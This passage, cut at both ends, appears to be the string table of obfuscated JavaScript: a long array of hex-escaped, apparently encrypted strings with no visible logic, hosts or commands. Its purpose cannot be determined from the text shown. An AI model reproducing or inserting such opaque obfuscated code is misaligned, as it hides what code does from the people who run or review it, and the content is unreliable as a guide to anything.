62\x77\x72\x2f\x44\x71\x56\x2f\x44\x74\x38\x4f\x4e\x77\x34\x34\x3d','\x77\x35\x54\x44\x76\x73\x4f\x72\x77\x35\x73\x6c\x47\x38\x4f\x69\x4a\x63\x4b\x71\x63\x4d\x4f\x71\x77\x70\x7a\x43\x71\x38\x4b\x2b\x77\x36\x7a\x43\x6a\x63\x4b\x31\x77\x6f\x30\x5a\x77\x72\x64\x72\x54\x73\x4f\x78\x77\x72\x73\x55\x77\x37\x70\x73\x77\x6f\x78\x41','\x62\x4d\x4f\x74\x77\x72\x44\x43\x6b\x38\x4f\x6e','\x77\x36\x39\x41\x51\x63\x4f\x56\x4c\x73\x4b\x59\x77\x6f\x37\x43\x73\x4d\x4b\x62\x54\x31\x6b\x3d','\x77\x35\x5a\x30\x77\x72\x6e\x43\x68\x42\x39\x45\x77\x34\x74\x66','\x4f\x58\x76\x44\x76\x46\x77\x7a\x66\x63\x4b\x6b\x77\x72\x4e\x44\x77\x37\x76\x43\x67\x63\x4b\x43\x62\x4d\x4f\x2f\x51\x38\x4f\x4f\x43\x4d\x4b\x79\x50\x4d\x4f\x41\x77\x36\x44\x44\x6c\x52\x4c\x44\x75\x57\x38\x6f\x54\x4d\x4b\x32\x42\x44\x33\x43\x72\x38\x4b\x72\x5a\x4d\x4b\x73\x77\x34\x33\x43\x6d\x38\x4b\x66\x77\x36\x6f\x31\x51\x38\x4f\x64\x77\x70\x66\x43\x71\x45\x70\x32\x59\x63\x4b\x77\x42\x4d\x4b\x48\x44\x4d\x4f\x45\x65\x46\x55\x6a\x49\x57\x58\x44\x72\x57\x66\x43\x6b\x38\x4f\x54\x5a\x77\x52\x61\x42\x78\x41\x75\x77\x37\x73\x52\x58\x58\x6b\x63\x56\x45\x37\x43\x75\x44\x37\x43\x75\x73\x4b\x79\x66\x42\x44\x44\x6b\x7a\x68\x6b\x77\x6f\x58\x44\x74\x51\x3d\x3d','\x77\x71\x51\x72\x77\x6f\x62\x44\x72\x48\x45\x3d','\x77\x71\x73\x45\x77\x71\x34\x3d','\x77\x6f\x63\x72\x55\x51\x3d\x3d','\x57\x38\x4f\x36\x77\x36\x67\x66\x52\x73\x4b\x53\x77\x34\x6f\x38\x57\x77\x3d\x3d','\x77\x72\x58\x43\x72\x73\x4b\x41\x77\x36\x77\x73\x4e\x38\x4f\x45\x77\x70\x73\x3d','\x44\x58\x48\x44\x6f\x55\x4d\x2f\x63\x38\x4b\x6b\x77\x36\x67\x3d','\x64\x63\x4b\x51\x5a\x4d\x4b\x57','\x77\x71\x34\x4d\x77\x70\x51\x36\x77\x72\x6a\x44\x75\x42\x50\x44\x71\x38\x4b\x42\x77\x37\x46\x61\x77\x6f\x7a\x44\x6f\x44\x62\x44\x6b\x67\x2f\x43\x75\x63\x4b\x30\x5a\x67\x4a\x51','\x77\x72\x34\x71\x77\x6f\x63\x4f\x77\x71\x59\x3d','\x77\x6f\x66\x43\x6f\x7a\x66\x44\x69\x38\x4b\x7a\x41\x73\x4b\x4c\x65\x73\x4f\x53\x46\x48\x55\x2b','\x77\x37\x50\x43\x67\x31\x55\x58\x77\x72\x62\x43\x6e\x77\x56\x41\x65\x38\x4b\x53\x77\x37\x6a\x43\x68\x4d\x4b\x76\x64\x4d\x4b\x78\x77\x37\x37\x44\x71\x30\x37\x44\x76\x4d\x4f\x53\x77\x34\x35\x73','\x77\x72\x66\x44\x69\x58\x72\x43\x68\x67\x38\x3d','\x4e\x38\x4f\x53\x57\x4d\x4f\x6a\x77\x70\x35\x37\x51\x31\x59\x3d','\x52\x38\x4b\x44\x77\x37\x78\x6f\x48\x32\x4d\x73\x53\x32\x64\x44\x64\x44\x70\x48\x4e\x6c\x6a\x43\x72\x43\x34\x4e\x77\x70\x7a\x44\x6e\x38\x4f\x6c\x77\x34\x30\x58\x77\x35\x67\x3d','\x77\x34\x44\x44\x75\x4d\x4f\x72\x77\x35\x45\x76\x44\x38\x4b\x34\x4c\x38\x4b\x71\x63\x41\x3d\x3d','\x47\x6b\x72\x43\x75\x51\x3d\x3d','\x47\x41\x42\x6f\x49\x58\x7a\x44\x6d\x79\x4d\x61\x41\x73\x4b\x34','\x55\x46\x58\x44\x73\x53\x30\x30\x77\x6f\x62\x44\x71\x45\x34\x3d','\x55\x6b\x73\x47\x4d\x77\x76\x43\x69\x38\x4f\x72\x77\x36\x72\x44\x70\x63\x4b\x6e\x77\x70\x55\x4b','\x41\x56\x58\x44\x74\x52\x72\x44\x67\x77\x3d\x3d','\x77\x37\x74\x47\x53\x38\x4f\x53\x4d\x67\x3d\x3d','\x50\x6d\x42\x57\x77\x36\x62\x43\x73\x4d\x4f\x45\x77\x72\x62\x43\x70\x63\x4f\x54\x44\x55\x62\x43\x6e\x69\x59\x3d','\x77\x71\x6a\x43\x72\x38\x4b\x46\x43\x73\x4f\x30','\x54\x41\x74\x54\x77\x35\x73\x47\x62\x77\x3d\x3d','\x77\x34\x4d\x33\x4d\x73\x4b\x46\x77\x35\x41\x3d','\x77\x72\x45\x4c\x4a\x63\x4b\x56\x51\x4d\x4b\x61','\x77\x34\x64\x30\x77\x6f\x76\x43\x67\x41\x52\x79\x77\x37\x4e\x64\x4c\x63\x4b\x43\x53\x79\x52\x53\x45\x6e\x31\x6d','\x55\x30\x2f\x44\x76\x6a\x34\x70\x77\x72\x44\x44\x6f\x6c\x68\x52\x4d\x63\x4b\x62\x4e\x4d\x4b\x67\x77\x37\x6a\x44\x69\x41\x3d\x3d','\x77\x36\x35\x30\x43\x48\x58\x44\x72\x4d\x4f\x2b','\x77\x36\x6c\x41\x65\x4d\x4f\x44\x4f\x4d\x4b\x6f\x77\x6f\x6e\x43\x76\x4d\x4b\x59\x55\x30\x37\x44\x6e\x63\x4b\x32\x77\x71\x38\x6f\x77\x72\x68\x63\x77\x34\x59\x78\x77\x72\x6e\x44\x75\x47\x45\x3d','\x4a\x6d\x78\x62\x77\x37\x56\x34\x77\x71\x5a\x4c\x58\x41\x74\x77\x4d\x55\x46\x70\x44\x38\x4f\x6c\x45\x4d\x4f\x39\x77\x72\x42\x4b','\x5a\x63\x4b\x65\x63\x67\x52\x47\x52\x41\x3d\x3d','\x56\x63\x4f\x46\x45\x7a\x6b\x45\x47\x6c\x6b\x39\x61\x45\x56\x63\x77\x36\x4d\x3d','\x77\x71\x58\x44\x71\x45\x4c\x43\x6a\x4d\x4f\x33\x43\x38\x4b\x36\x54\x4d\x4f\x46\x77\x71\x66\x44\x68\x79\x41\x50\x77\x35\x38\x79\x4b\x73\x4b\x5a\x65\x38\x4b\x77\x77\x6f\x6e\x44\x67\x58\x6a\x44\x6a\x52\x68\x75\x5a\x69\x66\x43\x76\x52\x51\x3d','\x57\x4d\x4f\x31\x77\x36\x41\x50\x52\x51\x3d\x3d','\x62\x4d\x4b\x70\x62\x41\x3d\x3d','\x61\x43\x62\x44\x76\x6d\x73\x67\x53\x6e\x6c\x4d\x50\x67\x3d\x3d','\x57\x6b\x58\x44\x73\x53\x6b\x30\x77\x6f\x63\x3d','\x44\x63\x4f\x6c\x77\x37\x54\x44\x73\x73\x4f\x74\x77\x70\x37\x43\x72\x38\x4f\x47\x77\x72\x62\x44\x70\x47\x73\x47\x77\x35\x54\x44\x6e\x7a\x6e\x44\x6e\x73\x4b\x4e\x55\x51\x59\x76\x77\x37\x66\x44\x6d\x6c\x44\x43\x74\x46\x6e\x43\x72\x48\x38\x3d','\x77\x70\x34\x4c\x52\x4d\x4b\x4c\x77\x70\x30\x3d','\x50\x55\x70\x43','\x77\x72\x48\x44\x68\x47\x50\x43\x6c\x41\x4d\x53\x77\x34\x38\x3d','\x43\x77\x78\x77\x4c\x48\x44\x44\x69\x56\x6b\x45\x48\x73\x4b\x79\x63\x73\x4b\x47\x77\x6f\x44\x43\x6d\x30\x72\x44\x68\x6c\x30\x3d','\x77\x71\x62\x44\x6b\x69\x67\x31\x77\x36\x4c\x43\x70\x51\x3d\x3d','\x66\x4d\x4b\x54\x62\x38\x4b\x52\x77\x35\x67\x32\x43\x63\x4b\x44\x77\x37\x30\x67','\x77\x72\x6f\x53\x4f\x73\x4b\x50\x55\x38\x4b\x49\x77\x71\x49\x46\x77\x6f\x33\x44\x74\x77\x45\x31\x49\x68\x74\x33\x77\x70\x42\x69\x77\x34\x33\x43\x6a\x6c\x6b\x67\x48\x73\x4f\x53\x77\x72\x45\x6b\x77\x35\x4c\x44\x75\x33\x76\x43\x70\x46\x72\x43\x6a\x53\x7a\x43\x6c\x38\x4f\x4f\x77\x71\x37\x43\x72\x55\x67\x59\x77\x36\x67\x3d','\x51\x45\x48\x44\x73\x7a\x73\x6c','\x62\x73\x4b\x4d\x5a\x63\x4b\x42\x77\x37\x67\x39\x4f\x4d\x4b\x46\x77\x36\x41\x58\x44\x73\x4b\x4a\x77\x34\x77\x3d','\x51\x31\x6f\x56\x4f\x41\x72\x43\x6c\x67\x3d\x3d','\x54\x4d\x4f\x6d\x77\x36\x30\x55\x52\x41\x3d\x3d','\x4c\x63\x4f\x63\x66\x63\x4f\x2b\x77\x6f\x74\x7a\x57\x56\x34\x50\x77\x70\x50\x43\x76\x31\x6f\x75\x77\x6f\x37\x43\x68\x4d\x4b\x71\x4f\x4d\x4f\x66\x77\x72\x6e\x44\x6c\x4d\x4b\x69\x46\x63\x4f\x73\x77\x6f\x6e\x44\x69\x38\x4f\x2b\x77\x34\x6f\x67\x77\x36\x76\x43\x75\x73\x4b\x2f\x77\x34\x31\x4f\x57\x38\x4b\x51\x56\x4d\x4b\x63\x77\x35\x49\x7a','\x41\x6b\x66\x44\x76\x42\x33\x44\x70\x78\x49\x4c\x77\x6f\x7a\x44\x73\x7a\x7a\x44\x69\x57\x6e\x44\x6c\x77\x3d\x3d','\x77\x34\x41\x6f\x54\x32\x62\x43\x75\x38\x4b\x32','\x77\x36\x35\x64\x54\x73\x4f\x49\x50\x67\x3d\x3d','\x42\x6c\x2f\x43\x75\x38\x4b\x6e\x64\x4d\x4b\x4e\x77\x70\x49\x49\x4e\x4d\x4f\x38\x62\x63\x4f\x45\x77\x35\x66\x44\x6b\x79\x62\x44\x6b\x4d\x4f\x65\x57\x63\x4f\x45\x77\x37\x78\x4f\x46\x54\x48\x43\x76\x53\x50\x43\x73\x4d\x4f\x4d\x4a\x4d\x4b\x43\x61\x41\x4e\x77\x77\x36\x54\x43\x6a\x67\x76\x44\x74\x42\x7a\x43\x6b\x6e\x73\x3d','\x77\x35\x4d\x72\x4e\x73\x4b\x48\x77\x37\x67\x6e\x50\x4d\x4f\x58\x4a\x38\x4b\x48\x62\x4d\x4f\x54\x77\x35\x67\x3d','\x4c\x33\x46\x46\x77\x36\x33\x43\x73\x63\x4f\x5a','\x4b\x38\x4b\x75\x63\x73\x4b\x4e\x77\x70\x51\x3d','\x77\x6f\x33\x43\x72\x53\x4c\x44\x6c\x38\x4b\x35\x42\x73\x4b\x52\x59\x63\x4f\x74\x56\x57\x45\x33\x54\x4d\x4f\x79\x77\x34\x5a\x59\x47\x42\x4d\x53\x77\x35\x72\x43\x70\x48\x78\x67\x77\x71\x55\x61\x61\x63\x4f\x39\x58\x4d\x4b\x4e\x77\x6f\x59\x41\x4a\x73\x4b\x6f\x66\x68\x4c\x44\x6f\x63\x4b\x35\x77\x71\x2f\x43\x71\x63\x4b\x2f\x4f\x4d\x4f\x45\x77\x36\x44\x44\x72\x63\x4f\x55\x66\x51\x3d\x3d','\x4c\x41\x58\x44\x6b\x69\x68\x56\x77\x34\x44\x44\x72\x73\x4f\x44\x77\x70\x50\x43\x6e\x52\x72\x43\x72\x38\x4b\x65\x49\x31\x6e\x44\x6a\x38\x4f\x55\x77\x35\x62\x44\x6c\x38\x4f\x33\x77\x34\x76\x44\x68\x38\x4b\x68\x42\x53\x67\x3d','\x66\x4d\x4f\x34\x56\x41\x37\x44\x71\x73\x4b\x43\x77\x36\x6e\x44\x75\x73\x4f\x67\x77\x6f\x77\x72\x59\x78\x67\x6c\x77\x36\x38\x3d','\x77\x71\x72\x43\x6b\x53\x58\x43\x69\x38\x4f\x47\x52\x67\x3d\x3d','\x52\x6a\x41\x37\x77\x70\x6c\x58','\x77\x71\x51\x43\x77\x6f\x45\x6d\x77\x72\x4c\x44\x76\x41\x6e\x44\x73\x4d\x4f\x64\x77\x72\x74\x41\x77\x70\x7a\x44\x73\x43\x6e\x44\x74\x67\x62\x43\x71\x4d\x4b\x58\x66\x53\x4a\x55\x4e\x4d\x4b\x41\x44\x6e\x56\x66\x77\x37\x66\x44\x76\x4d\x4f\x4d\x55\x51\x3d\x3d','\x77\x35\x63\x70\x53\x33\x72\x43\x6e\x73\x4b\x69\x55\x38\x4b\x2b\x77\x71\x74\x54\x77\x34\x34\x6c\x58\x77\x3d\x3d','\x77\x71\x4c\x43\x68\x69\x37\x43\x6b\x63\x4f\x65\x55\x41\x3d\x3d','\x77\x36\x76\x43\x75\x53\x55\x4d\x48\x6b\x67\x4c\x77\x6f\x66\x43\x67\x4d\x4b\x4f\x4f\x42\x6c\x38\x77\x72\x55\x75\x42\x6a\x62\x44\x76\x73\x4b\x6a\x77\x34\x2f\x44\x6b\x4d\x4f\x75\x4c\x73\x4f\x50\x46\x56\x37\x44\x6c\x63\x4b\x53\x77\x6f\x4e\x41\x77\x34\x70\x65','\x77\x36\x44\x43\x6c\x46\x67\x4f\x77\x37\x30\x3d','\x77\x72\x38\x51\x77\x70\x49\x39\x77\x70\x54\x44\x75\x68\x6a\x44\x73\x63\x4f\x62\x77\x35\x46\x55\x77\x70\x76\x44\x74\x41\x3d\x3d','\x77\x72\x6f\x50\x77\x70\x59\x37\x77\x72\x50\x44\x73\x67\x2f\x44\x73\x67\x3d\x3d','\x53\x57\x6a\x43\x70\x45\x78\x6c\x59\x4d\x4f\x36\x77\x36\x63\x44\x77\x37\x37\x44\x67\x4d\x4b\x62\x4e\x73\x4f\x6c\x56\x51\x3d\x3d','\x77\x72\x73\x37\x77\x6f\x63\x53\x77\x72\x63\x3d','\x50\x79\x2f\x44\x69\x38\x4f\x4e\x59\x38\x4f\x63\x47\x42\x31\x33\x51\x73\x4f\x36\x50\x30\x6a\x44\x6a\x54\x52\x71\x49\x63\x4f\x78\x64\x38\x4f\x67\x50\x6b\x62\x43\x6a\x48\x70\x6e\x55\x6d\x66\x43\x68\x4d\x4f\x4f\x65\x63\x4b\x39\x4c\x78\x46\x59\x4d\x77\x67\x68\x77\x37\x50\x44\x6d\x68\x58\x44\x6c\x73\x4f\x76\x52\x53\x31\x5a\x50\x6a\x35\x71\x77\x72\x76\x43\x70\x44\x6e\x43\x6e\x45\x76\x43\x6e\x44\x45\x42\x57\x53\x54\x43\x6d\x6d\x67\x4b\x49\x38\x4b\x65\x77\x35\x51\x58','\x77\x6f\x52\x6b\x4f\x51\x3d\x3d','\x77\x6f\x51\x46\x54\x77\x3d\x3d','\x61\x38\x4f\x58\x5a\x67\x3d\x3d','\x47\x6e\x66\x44\x69\x67\x3d\x3d','\x4a\x6d\x66\x43\x68\x67\x3d\x3d','\x77\x6f\x54\x43\x74\x63\x4f\x75','\x77\x37\x77\x2b\x77\x6f\x58\x44\x69\x6d\x42\x44\x63\x48\x5a\x37\x53\x63\x4b\x57','\x64\x4d\x4b\x4a\x53\x41\x4e\x41\x58\x68\x5a\x6f','\x45\x52\x6e\x44\x67\x6a\x49\x3d','\x43\x67\x52\x79\x50\x58\x6f\x3d','\x4e\x38\x4f\x42\x77\x72\x73\x3d','\x77\x6f\x33\x43\x69\x38\x4b\x4e','\x77\x37\x58\x43\x68\x31\x45\x61\x77\x36\x7a\x43\x6a\x69\x39\x2f\x61\x73\x4b\x4e\x77\x37\x54\x43\x68\x4d\x4b\x38','\x62\x43\x4c\x44\x74\x41\x3d\x3d','\x55\x6c\x6f\x58','\x55\x31\x44\x44\x74\x41\x3d\x3d','\x77\x36\x55\x38\x77\x72\x34\x68\x77\x72\x62\x44\x76\x41\x33\x44\x72\x4d\x4f\x61\x77\x37\x6c\x55\x77\x72\x44\x44\x68\x7a\x37\x44\x68\x41\x37\x43\x75\x4d\x4b\x4c\x61\x67\x4d\x4b\x45\x38\x4b\x32\x61\x31\x56\x6b\x77\x35\x50\x44\x68\x73\x4f\x79\x43\x53\x54\x44\x6e\x4d\x4b\x76\x77\x70\x41\x3d','\x41\x38\x4f\x75\x77\x6f\x76\x44\x6d\x51\x3d\x3d','\x77\x71\x59\x53\x49\x73\x4b\x43\x57\x38\x4b\x45','\x47\x57\x44\x44\x76\x46\x45\x3d','\x77\x34\x48\x44\x6f\x38\x4f\x71\x77\x35\x34\x3d','\x77\x72\x45\x34\x77\x6f\x2f\x44\x75\x47\x42\x55\x58\x48\x52\x35\x44\x4d\x4f\x61\x56\x63\x4b\x47','\x4b\x73\x4f\x51\x62\x41\x3d\x3d','\x4f\x6d\x2f\x44\x6a\x41\x3d\x3d','\x54\x4d\x4b\x53\x77\x36\x45\x3d','\x77\x35\x41\x72\x50\x6c\x44\x44\x72\x63\x4f\x47\x46\x6a\x50\x44\x67\x73\x4b\x6d\x77\x72\x6a\x43\x76\x4d\x4b\x6d\x43\x6c\x54\x43\x70\x38\x4f\x42\x4f\x6a\x5a\x6c\x58\x54\x7a\x44\x6f\x73\x4f\x69\x77\x72\x51\x6a\x42\x4d\x4b\x44\x5a\x4d\x4f\x64\x77\x35\x2f\x44\x6b\x38\x4b\x65\x58\x67\x3d\x3d','\x77\x71\x6a\x43\x6d\x4d\x4f\x4b\x77\x37\x4d\x3d','\x61\x43\x72\x44\x6f\x48\x30\x56\x56\x47\x77\x3d','\x77\x71\x33\x44\x68\x33\x45\x3d','\x77\x6f\x67\x64\x47\x56\x72\x44\x6f\x63\x4f\x51','\x77\x36\x68\x41\x54\x4d\x4f\x54\x4e\x38\x4b\x50\x77\x70\x58\x43\x70\x77\x3d\x3d','\x77\x71\x7a\x43\x68\x69\x4c\x43\x69\x38\x4f\x64\x57\x63\x4f\x68','\x50\x48\x50\x44\x69\x38\x4b\x63\x4d\x38\x4b\x46\x52\x45\x41\x6d','\x47\x48\x76\x44\x76\x55\x4d\x35\x63\x4d\x4b\x76','\x64\x73\x4f\x6a\x77\x72\x73\x3d','\x49\x4d\x4f\x75\x77\x6f\x6e\x44\x6d\x46\x42\x54\x77\x72\x52\x55\x77\x72\x4d\x3d','\x47\x51\x74\x39\x4a\x33\x76\x44\x6d\x79\x49\x78\x4f\x38\x4b\x65\x66\x38\x4b\x4b\x77\x70\x7a\x43\x6f\x45\x7a\x44\x69\x6b\x41\x69','\x44\x63\x4b\x39\x5a\x38\x4b\x47','\x51\x77\x74\x4f\x77\x36\x67\x48\x64\x73\x4b\x32','\x77\x36\x63\x61\x45\x4d\x4b\x78\x77\x37\x77\x47\x48\x73\x4f\x78\x47\x73\x4b\x4a\x52\x73\x4f\x72\x77\x37\x52\x6e\x77\x70\x56\x76\x77\x37\x63\x47\x55\x73\x4f\x7a\x77\x35\x76\x44\x6e\x4d\x4b\x2f\x51\x38\x4b\x34\x64\x6c\x73\x51\x64\x63\x4f\x52\x57\x51\x39\x2f\x43\x52\x62\x44\x6f\x4d\x4b\x31\x77\x72\x58\x44\x6e\x6c\x76\x44\x72\x4d\x4f\x61\x77\x34\x68\x6a\x54\x38\x4b\x6a\x44\x43\x37\x43\x70\x63\x4f\x6c\x77\x6f\x51\x65\x54\x52\x54\x43\x71\x73\x4b\x6b\x77\x71\x52\x56\x66\x30\x5a\x30\x77\x71\x6b\x45\x77\x72\x34\x3d','\x77\x71\x33\x44\x6a\x58\x6a\x43\x6c\x42\x34\x55','\x77\x72\x7a\x44\x71\x46\x4d\x3d','\x54\x57\x6a\x43\x71\x30\x78\x68\x59\x4d\x4f\x34\x77\x36\x63\x48\x77\x37\x37\x44\x67\x4d\x4b\x62\x4e\x38\x4f\x6c\x55\x4d\x4f\x43\x54\x77\x3d\x3d','\x59\x63\x4f\x70\x54\x67\x37\x44\x75\x51\x3d\x3d','\x41\x4d\x4f\x51\x77\x70\x6a\x44\x74\x63\x4b\x42\x5a\x55\x44\x43\x6a\x67\x6e\x44\x68\x77\x3d\x3d','\x4d\x6d\x31\x55\x77\x36\x4e\x57\x77\x71\x55\x3d','\x61\x79\x63\x2b','\x63\x57\x59\x2b','\x77\x34\x45\x79\x54\x33\x72\x43\x6e\x73\x4b\x78','\x47\x41\x6a\x44\x70\x77\x3d\x3d','\x4b\x6e\x58\x44\x6a\x73\x4b\x4c\x46\x4d\x4b\x59','\x77\x72\x78\x4d\x4b\x77\x3d\x3d','\x4d\x48\x33\x43\x6f\x41\x3d\x3d','\x77\x35\x52\x73\x51\x67\x3d\x3d','\x77\x70\x35\x43\x48\x4d\x4f\x38\x77\x37\x50\x43\x76\x51\x3d\x3d','\x77\x72\x45\x75\x61\x77\x3d\x3d','\x57\x31\x73\x6a','\x77\x36\x62\x43\x73\x44\x49\x58\x4f\x46\x30\x3d','\x77\x72\x34\x53\x49\x51\x3d\x3d','\x64\x63\x4b\x33\x57\x41\x3d\x3d','\x77\x34\x54\x43\x6a\x69\x59\x3d','\x77\x70\x77\x63\x46\x6b\x7a\x44\x6a\x38\x4f\x54','\x77\x6f\x73\x77\x4e\x67\x3d\x3d','\x77\x6f\x55\x6d\x77\x72\x6f\x3d','\x77\x35\x37\x43\x6a\x55\x4d\x3d','\x77\x70\x4e\x77\x48\x41\x3d\x3d','\x77\x35\x58\x43\x70\x57\x55\x3d','\x77\x72\x6a\x43\x74\x4d\x4b\x49','\x66\x44\x72\x44\x6c\x41\x3d\x3d','\x77\x70\x77\x63\x46\x6b\x7a\x44\x6a\x63\x4f\x49\x41\x69\x58\x44\x74\x73\x4b\x2b','\x41\x67\x54\x44\x6b\x43\x68\x35\x77\x35\x7a\x44\x70\x63\x4f\x41\x77\x71\x62\x44\x69\x51\x3d\x3d','\x4d\x38\x4f\x4b\x77\x34\x67\x3d','\x4f\x73\x4f\x37\x48\x73\x4f\x76\x62\x73\x4b\x77','\x77\x36\x37\x43\x72\x42\x45\x3d','\x49\x4d\x4f\x56\x61\x73\x4f\x6c\x77\x71\x31\x6d','\x77\x72\x4c\x44\x76\x48\x4d\x3d','\x77\x35\x35\x47\x42\x51\x3d\x3d','\x58\x43\x48\x44\x6d\x77\x3d\x3d','\x77\x70\x55\x42\x50\x73\x4b\x48\x54\x51\x3d\x3d','\x77\x70\x6e\x44\x72\x46\x50\x43\x6f\x4d\x4f\x6f\x47\x67\x3d\x3d','\x65\x6a\x4a\x4a\x77\x6f\x4d\x48\x64\x63\x4b\x77\x63\x73\x4f\x65\x66\x38\x4f\x53\x77\x6f\x78\x6e\x77\x35\x38\x3d','\x77\x37\x58\x43\x6d\x6c\x73\x51\x77\x37\x48\x43\x6a\x67\x3d\x3d','\x58\x63\x4f\x6b\x77\x36\x41\x54\x56\x41\x3d\x3d','\x77\x71\x54\x43\x6e\x44\x45\x3d','\x51\x73\x4f\x78\x77\x36\x49\x64\x56\x4d\x4b\x54','\x64\x6a\x72\x44\x73\x58\x30\x41\x51\x51\x3d\x3d','\x41\x56\x44\x43\x71\x63\x4b\x72\x61\x38\x4b\x6a\x77\x6f\x41\x3d','\x77\x70\x77\x47\x77\x36\x34\x35\x77\x71\x58\x44\x67\x41\x3d\x3d','\x77\x72\x7a\x43\x68\x7a\x38\x3d','\x61\x63\x4b\x49\x66\x78\x4a\x4b\x65\x42\x34\x3d','\x77\x71\x66\x44\x72\x46\x72\x43\x67\x73\x4f\x6b\x41\x67\x3d\x3d','\x46\x38\x4f\x64\x77\x6f\x72\x44\x73\x77\x3d\x3d','\x50\x57\x42\x62\x77\x37\x5a\x6a\x77\x72\x6b\x3d','\x77\x35\x2f\x43\x68\x45\x30\x3d','\x77\x70\x73\x68\x77\x6f\x34\x3d','\x55\x38\x4f\x72\x55\x41\x62\x44\x74\x41\x3d\x3d','\x77\x71\x2f\x43\x72\x73\x4b\x63\x77\x37\x67\x78\x4d\x41\x3d\x3d','\x77\x71\x62\x43\x69\x63\x4f\x4c\x77\x37\x58\x43\x72\x69\x59\x3d','\x77\x72\x62\x43\x68\x6a\x41\x3d','\x56\x57\x51\x5a','\x4c\x6c\x4c\x43\x6f\x73\x4b\x6e\x4a\x4d\x4f\x62\x77\x34\x31\x65\x49\x38\x4f\x35\x4d\x38\x4b\x59\x77\x34\x54\x44\x68\x45\x7a\x43\x6d\x4d\x4f\x4e\x55\x73\x4b\x62\x77\x70\x64\x5a\x42\x48\x76\x43\x76\x44\x66\x43\x6c\x4d\x4f\x44\x50\x4d\x4b\x51\x4c\x47\x67\x32\x77\x37\x50\x44\x73\x6a\x6a\x44\x76\x6b\x72\x44\x69\x7a\x54\x43\x6e\x67\x3d\x3d','\x77\x72\x6e\x44\x6f\x31\x41\x3d','\x62\x4d\x4b\x44\x64\x52\x42\x47\x58\x77\x3d\x3d','\x77\x72\x77\x53\x77\x6f\x38\x3d','\x43\x42\x50\x44\x6b\x46\x78\x41\x77\x35\x68\x54\x46\x73\x4f\x52\x77\x36\x59\x52\x77\x71\x35\x37\x61\x4d\x4b\x78\x77\x6f\x33\x44\x74\x44\x5a\x36\x77\x34\x66\x44\x75\x32\x6c\x36\x77\x71\x78\x48\x77\x6f\x73\x58\x59\x63\x4f\x76\x47\x73\x4f\x32\x77\x36\x72\x44\x72\x41\x33\x44\x70\x31\x54\x43\x6b\x63\x4f\x65\x50\x79\x30\x3d','\x49\x38\x4b\x7a\x65\x73\x4b\x4e','\x56\x73\x4b\x2b\x51\x67\x3d\x3d','\x4c\x38\x4f\x59\x5a\x63\x4f\x77\x77\x70\x68\x36','\x77\x37\x58\x43\x6e\x56\x55\x4a\x77\x35\x76\x43\x68\x41\x35\x32\x54\x73\x4b\x55','\x4c\x6d\x74\x46\x77\x37\x48\x43\x6c\x73\x4f\x46\x77\x37\x7a\x43\x71\x4d\x4f\x33\x45\x41\x3d\x3d','\x77\x71\x59\x47\x77\x70\x6b\x6f\x77\x71\x48\x44\x74\x51\x3d\x3d','\x77\x72\x37\x43\x67\x38\x4f\x32\x77\x36\x62\x43\x71\x43\x66\x43\x6d\x38\x4f\x6b','\x77\x71\x35\x41\x47\x41\x3d\x3d','\x42\x30\x48\x44\x71\x67\x63\x3d','\x77\x72\x4c\x43\x6e\x4d\x4f\x66','\x4e\x38\x4f\x41\x4c\x77\x3d\x3d','\x42\x77\x33\x44\x71\x51\x3d\x3d','\x46\x38\x4f\x6f\x59\x77\x3d\x3d','\x63\x42\x63\x79','\x77\x72\x67\x74\x77\x70\x73\x3d','\x77\x71\x6b\x51\x46\x51\x3d\x3d','\x44\x69\x44\x44\x6c\x51\x3d\x3d','\x64\x38\x4b\x61\x62\x73\x4b\x55\x77\x34\x30\x79','\x43\x47\x48\x44\x73\x55\x4d\x69\x62\x67\x3d\x3d','\x42\x63\x4b\x47\x77\x36\x4e\x6d\x48\x58\x45\x73\x47\x51\x3d\x3d','\x54\x52\x2f\x43\x6a\x41\x3d\x3d','\x63\x4d\x4b\x4a\x61\x77\x3d\x3d','\x54\x63\x4b\x33\x77\x36\x45\x3d','\x48\x4d\x4f\x69\x56\x4d\x4f\x69\x77\x70\x68\x2f\x57\x31\x49\x3d','\x77\x37\x52\x44\x77\x72\x4d\x3d','\x77\x71\x44\x43\x6f\x38\x4b\x54\x77\x36\x30\x47\x4e\x38\x4f\x4f\x77\x6f\x31\x49\x77\x6f\x59\x3d','\x54\x73\x4f\x6d\x4d\x67\x3d\x3d','\x77\x34\x77\x49\x52\x55\x4c\x43\x75\x63\x4f\x62\x58\x6a\x7a\x43\x67\x63\x4b\x32\x77\x36\x7a\x43\x6e\x38\x4f\x41\x45\x78\x62\x43\x74\x4d\x4b\x45','\x77\x72\x6e\x43\x6e\x4d\x4f\x4a\x77\x37\x76\x43\x72\x67\x3d\x3d','\x77\x71\x6a\x44\x70\x6c\x76\x43\x6a\x73\x4f\x35\x44\x77\x3d\x3d','\x77\x71\x45\x48\x58\x41\x3d\x3d','\x42\x47\x35\x51','\x57\x38\x4f\x30\x56\x67\x3d\x3d','\x64\x63\x4b\x76\x77\x6f\x2f\x44\x6b\x45\x4e\x61\x77\x37\x30\x55','\x77\x6f\x2f\x44\x71\x45\x44\x43\x67\x41\x3d\x3d','\x4f\x73\x4b\x35\x5a\x38\x4b\x33\x77\x70\x6b\x55\x47\x67\x3d\x3d','\x47\x47\x68\x42','\x77\x72\x4d\x57\x4f\x4d\x4b\x79\x58\x63\x4b\x45\x77\x72\x4d\x3d','\x77\x35\x35\x4a\x45\x67\x3d\x3d','\x77\x35\x74\x46\x42\x41\x3d\x3d','\x77\x70\x6b\x37\x77\x6f\x2f\x43\x69\x42\x31\x45\x77\x35\x64\x64\x4c\x4d\x4f\x57','\x44\x33\x76\x44\x6c\x48\x30\x43\x54\x38\x4b\x2b\x77\x36\x6c\x65\x77\x36\x7a\x43\x6c\x67\x3d\x3d','\x77\x35\x52\x38\x47\x73\x4b\x57\x50\x73\x4b\x6c\x77\x35\x44\x44\x76\x4d\x4b\x5a\x52\x51\x44\x43\x67\x4d\x4b\x45\x77\x70\x49\x4a\x77\x72\x6b\x4b\x77\x6f\x56\x35\x77\x36\x6a\x43\x71\x69\x54\x43\x6b\x4d\x4f\x58\x56\x6a\x73\x73\x54\x53\x42\x58\x45\x63\x4f\x41\x4f\x73\x4b\x53\x77\x72\x59\x64\x77\x36\x6f\x49\x77\x70\x37\x44\x71\x77\x3d\x3d','\x77\x70\x2f\x43\x6f\x43\x6b\x3d','\x57\x73\x4b\x58\x77\x36\x68\x79\x44\x48\x41\x3d','\x77\x72\x76\x43\x69\x63\x4f\x6a','\x77\x71\x2f\x44\x6a\x79\x38\x68\x77\x36\x4c\x43\x76\x67\x3d\x3d','\x50\x63\x4f\